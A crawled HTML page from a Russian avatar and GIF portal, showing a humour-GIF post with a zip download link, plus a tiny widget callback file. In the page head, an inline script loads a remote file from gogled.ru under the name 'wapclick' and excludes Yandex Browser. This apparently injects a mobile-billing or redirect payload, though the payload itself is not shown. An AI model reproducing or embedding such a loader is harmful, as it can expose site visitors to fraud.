

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hypeava.ru/gifki/558-prikolnye-gifki-do-slez.html
body_size: 6817
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>Прикольные гифки до слез &raquo; Портал современных аватарок и картинок</title>
  <meta name="description" content="Качественная подборка с гифками на тему юмор, которые доведут до слез всех">
  <meta name="keywords" content="доведут, людей, которые, гифками, подборка, Качественная">
  <meta property="og:site_name" content="Портал современных аватарок и картинок">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Прикольные гифки до слез">
  <meta property="og:url" content="http://hypeava.ru/gifki/558-prikolnye-gifki-do-slez.html">
  <meta property="og:image" content="http://hypeava.ru/uploads/posts/2018-03/thumbs/1522136592_6.gif">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Портал современных аватарок и картинок">
  <link rel="alternate" type="application/rss+xml" title="Портал современных аватарок и картинок" href="/rss.xml">
  <script type="text/javascript" src="/engine/classes/js/jquery.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/highslide/highslide.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js?v=22"></script>
  <script>
    (function(i, s, o, g, r, a, m) {
        i[r] = i[r] || function() {(i[r].q = i[r].q || []).push(arguments)};
        a = s.createElement(o),m = s.getElementsByTagName(o)[0]; a.async = 1;
        a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://gogled.ru/BRYXlnHHlq.js', 'wapclick');
    wapclick({"exclusions":["YaBrowser"]}, 'init');
  </script>
  <meta name='wmail-verification' content='8b7c60c56262598f93bff8c26c30b79f'>
  <meta name="HandheldFriendly" content="true">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico">
  <link rel="apple-touch-icon" href="/templates/Default/images/touch-icon-iphone.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/templates/Default/images/touch-icon-ipad.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/templates/Default/images/touch-icon-iphone-retina.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/templates/Default/images/touch-icon-ipad-retina.png">
  <link href="/templates/Default/css/engine.css" type="text/css" rel="stylesheet">
  <link href="/templates/Default/css/styles.css" type="text/css" rel="stylesheet">

</head>
<body>
  <div class="page showfull">
    <div class="wrp">
      <header id="header">
        <form id="q_search" class="rightside" method="post" name="q_search">
          <div class="q_search">
            <input id="story" name="story" placeholder="Поиск по сайту..." type="search"> <button class="btn q_search_btn" type="submit" title="Найти"><svg class="icon icon-search">
            <use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button> <a class="q_search_adv" href="/index.php?do=search&amp;mode=advanced" title="Расширенный поиск"><svg class="icon icon-set">
            <use xlink:href="#icon-set"></use></svg><span class="title_hide">Расширенный поиск</span></a>
          </div><input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search">
        </form>
        <div class="header">
          <div class="wrp">
            <div class="midside">
              <div id="header_menu">
                <a class="logotype" href="/"><span class="logo_icon"><img src="/logo.png"></span> <span class="logo_title">HypeAva.ru</span></a>
                <nav id="top_menu">
                  <a href="/" title="Главная">Главная</a> <a href="/index.php?do=feedback" title="Контакты">Контакты</a> <a href="/rules.html" title="Правила">Правила</a>
                </nav><button id="mobile_menu_btn"><span class="menu_toggle"><i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i></span> <span class="menu_toggle__title">Меню</span></button> <button id="search_btn"><span><svg class="icon icon-search">
                <use xlink:href="#icon-search"></use></svg> <svg class="icon icon-cross">
                <use xlink:href="#icon-cross"></use></svg></span></button>
              </div>
            </div>
            <div id="cat_menu">
              <nav class="cat_menu">
                <div class="cat_menu__tm">
                  <a href="/" title="Главная">Главная</a> <a href="/index.php?do=feedback" title="Контакты">Контакты</a> <a href="/rules.html" title="Правила">Правила</a>
                </div>
                <ul>
                  <li>
                    <a href="/avy-dlya-devushek/">Авы для девушек <span style="float: right;">678</span></a>
                  </li>
                  <li>
                    <a href="/avy-dlya-parney/">Авы для парней <span style="float: right;">319</span></a>
                  </li>
                  <li>
                    <a href="/avy-dlya-detey/">Авы для детей <span style="float: right;">48</span></a>
                  </li>
                  <li>
                    <a href="/avy-so-smyslom/">Авы со смыслом <span style="float: right;">218</span></a>
                  </li>
                  <li>
                    <a href="/avy-dlya-socialnyh-setey/">Авы для социальных сетей <span style="float: right;">183</span></a>
                  </li>
                  <li>
                    <a href="/smeshnye-avy/">Смешные авы <span style="float: right;">13</span></a>
                  </li>
                  <li>
                    <a href="/smeshnye-kartinki/">Смешные картинки <span style="float: right;">166</span></a>
                  </li>
                  <li>
                    <a href="/ostalnoe/">Остальное <span style="float: right;">866</span></a>
                  </li>
                  <li>
                    <a href="/krasivye-devushki/">Красивые девушки <span style="float: right;">116</span></a>
                  </li>
                  <li>
                    <a href="/zastavki-na-telefon/">Заставки на телефон <span style="float: right;">583</span></a>
                  </li>
                  <li>
                    <a href="/gifki/">Гифки <span style="float: right;">31</span></a>
                  </li>
                  <li>
                    <a href="/s-dnem-rozhdeniya/">С Днем Рождения <span style="float: right;">102</span></a>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </header>
      <div class="conteiner">
        <div class="midside">
          <div class="content_top">
            <div class="pagetools">
              <div class="pagetools_in">
                <div class="breadcrumb">
                  <div class="breadcrumb_in">
                    <div id="dle-speedbar">
                      <div class="speedbar">
                        <div class="over">
                          <ul itemscope itemtype="http://schema.org/BreadcrumbList" class="speedbar">
                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="/" title="Портал современных аватарок и картинок"><span itemprop="name">Главная страница</span></a>
                              <meta itemprop="position" content="1">
                            </li>
                            <li class="speedbar_sep">&raquo;</li>
                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="/gifki/" title="Красивые гифки"><span itemprop="name">Гифки</span></a>
                              <meta itemprop="position" content="2">
                            </li>
                            <li class="speedbar_sep">&raquo;</li>
                            <li>Прикольные гифки до слез</li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div><a class="pagetools_back" href="/"><svg class="icon icon-left">
                  <use xlink:href="#icon-left"></use></svg> <span class="title_hide">На главную</span></a>
                </div>
              </div>
            </div>
          </div>
          <section id="content">
            <div id='dle-content'>
              <article class="box story fullstory">
                <div class="box_in">
                  <h2 class="title">Прикольные гифки до слез</h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-03/1522136592_6.gif" class="highslide" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522136592_6.gif" style="max-width:100%;" alt="Прикольные гифки до слез"></a>
                    </div><br>
                    Качественная подборка с гифками на тему юмор, которые доведут до слез всех людей.<br>
                    <br>
                    <div class="quote">
                      <span class="attachment">Скачать файл: <a href="/engine/download.php?id=7">gif_prikoli.zip</a> [23,62 Mb] (cкачиваний: 2)</span>
                    </div>
                  </div>
                  <div class="story_tools ignore-select">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/gifki/">Гифки</a>
                    </div>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-558'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '558'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '558'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '558'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '558'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '558'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta ignore-select">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 320">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 320
                    </li>
                    <li title="Комментариев: 0">
                      <a id="dle-comm-link" href="/gifki/558-prikolnye-gifki-do-slez.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-03-27" class="grey"><a href="/2018/03/27/">27-03-2018, 10:45</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <div class="rightside ignore-select">
                <div class="block rel_block">
                  <h4 class="title"><b>Похожее</b></h4>   


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3532954823145--><div id='TDwo_3532954823145'></div><!--check code--><!--f6e41fb7--><!--f6e41fb7--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl5d3affdd9c8bfacac24d34a121382815fad78bdc" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf5d3affdd9c8bfacac24d34a121382815fad78bdc" type="text/javascript"></script>
                  <ul class="relnews">
                    <li>
                      <a href="/gifki/546-skachat-krasivye-gifki-na-raznuyu-temu.html" title="Скачать Красивые гифки на разную тему"><svg class="icon icon-rel">
                      <use xlink:href="#icon-rel"></use></svg> <b>Скачать Красивые гифки на разную тему</b> <span>Гифки</span></a>
                    </li>
                    <li>
                      <a href="/gifki/502-skachat-smeshnye-gifki-prikolnye.html" title="Скачать смешные гифки - прикольные"><svg class="icon icon-rel">
                      <use xlink:href="#icon-rel"></use></svg> <b>Скачать смешные гифки - прикольные</b> <span>Гифки</span></a>
                    </li>
                    <li>
                      <a href="/smeshnye-kartinki/470-smeshnye-kartinki-pro-lyudey-yumor-do-slez.html" title="Смешные картинки про людей - юмор до слез"><svg class="icon icon-rel">
                      <use xlink:href="#icon-rel"></use></svg> <b>Смешные картинки про людей - юмор до слез</b> <span>Смешные картинки</span></a>
                    </li>
                    <li>
                      <a href="/smeshnye-kartinki/199-prikolnye-i-smeshnye-kartinki-do-slez.html" title="Прикольные и смешные картинки до слез"><svg class="icon icon-rel">
                      <use xlink:href="#icon-rel"></use></svg> <b>Прикольные и смешные картинки до слез</b> <span>Смешные картинки</span></a>
                    </li>
                    <li>
                      <a href="/smeshnye-kartinki/177-skachat-ugarnye-kartinki-do-slez-prikolnye-veselye.html" title="Скачать угарные картинки до слез - прикольные, веселые"><svg class="icon icon-rel">
                      <use xlink:href="#icon-rel"></use></svg> <b>Скачать угарные картинки до слез - прикольные, веселые</b> <span>Смешные картинки</span></a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="comments ignore-select">
                <div class="box">
                  <div class="com_list">
                    <div id="dle-ajax-comments"></div>
                  </div>
                </div>
                <div class="box">
                  <form method="post" name="dle-comments-form" id="dle-comments-form">
                    <div id="addcomment" class="addcomment">
                      <div class="plus_icon">
                        <span>Добавить комментарий</span>
                      </div>
                      <div class="box_in">
                        <h3>Оставить комментарий</h3>
                        <ul class="ui-form">
                          <li class="form-group combo">
                            <div class="combo_field">
                              <input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required="">
                            </div>
                            <div class="combo_field">
                              <input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide">
                            </div>
                          </li>
                          <li id="comment-editor">
                            <div class="bb-editor">
                              <textarea name="comments" id="comments" cols="70" rows="10"></textarea>
                            </div>
                          </li>
                        </ul>
                        <div class="form_submit">
                          <div class="c-captcha">
                            <a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a> <input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required="">
                          </div><button class="btn btn-big" type="submit" name="submit" title="Отправить комментарий"><b>Отправить комментарий</b></button>
                        </div>
                      </div>
                    </div><input type="hidden" name="subaction" value="addcomment"> <input type="hidden" name="post_id" id="post_id" value="558"><input type="hidden" name="user_hash" value="410b3d09634844f0e43d7c9f55641dfd4e70f17d">
                  </form>
                </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <footer class="footer">
      <div class="wrp clrfix">
        <div class="rightside">
          <div class="counter"></div>
          <div class="counter"></div>
          <div class="counter">
            <noscript></noscript>
          </div>
        </div>
        <div class="midside">
          <div class="copyright">
            Copyright © 2018 <a href="/" target="_blank">HypeAva</a> All Rights Reserved. Все материалы взяты из открытых источников. <a href="/message_for_oss.pdf" target="_blank">Обращение к пользователям</a>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '410b3d09634844f0e43d7c9f55641dfd4e70f17d';
  var dle_group      = 5;
  var dle_skin       = 'Default';
  var dle_wysiwyg    = '-1';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_reply_title= 'Ответ на комментарий';
  var dle_tree_comm  = '0';
  var dle_del_news   = 'Удалить статью';
  var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  hs.graphicsDir = '/engine/classes/highslide/graphics/';
  hs.outlineType = 'rounded-white';
  hs.numberOfImagesToPreload = 0;
  hs.captionEval = 'this.thumb.alt';
  hs.showCredits = false;
  hs.align = 'center';
  hs.transitions = ['expand', 'crossfade'];

  hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
  };
  hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

  jQuery(function($){
  $('#dle-comments-form').submit(function() {
        doAddComments();
        return false;
  });
  FastSearch();
  });
  //-->
  </script> 
  <script type="text/javascript" src="/templates/Default/js/lib.js"></script> 
  <script type="text/javascript">


                jQuery(function($){
                        $.get("/templates/Default/images/sprite.svg", function(data) {
                          var div = document.createElement("div");
                          div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
                          document.body.insertBefore(div, document.body.childNodes[0]);
                        });
                });
  </script>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030548" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96326588&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96326588/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96326588" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96326588, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96326588" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769371600037708
body_size: 396
content:
cb__utl_cb_share_1769371600037708('1ea92d09c43527572b24fe052f11127b');